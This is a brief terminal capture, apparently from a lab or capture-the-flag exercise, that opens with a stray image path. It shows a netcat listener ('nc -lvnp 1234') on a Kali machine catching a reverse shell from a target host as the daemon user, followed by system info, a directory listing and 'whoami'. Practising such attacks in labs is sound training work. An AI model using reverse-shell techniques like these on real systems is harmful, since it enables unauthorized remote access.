 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.29.132] from (UNKNOWN) [10.10.32.21] 54516
Linux ip-10-10-32-21 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 10:30:44 up 49 min,  0 users,  load average: 0.00, 0.03, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
daemon
$